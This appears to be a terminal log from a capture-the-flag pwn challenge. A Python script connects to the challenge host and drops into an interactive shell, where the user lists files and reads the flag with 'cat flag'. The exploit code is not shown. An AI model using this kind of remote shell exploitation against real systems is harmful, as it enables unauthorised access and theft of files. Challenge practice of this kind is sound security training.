 wulala1@wulala1-virtual-machine:~/123$ python3 321.py
[+] Opening connection to gxh191.top on port 25531: Done
[*] Switching to interactive mode
This is your second pwn challenge ;)
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn2_1
$ cat flag
SYC{enj0y_8@ckd0or_3njoy_1iF3-3nj0y_3Veryth1n9}$
321.py
pwn2_1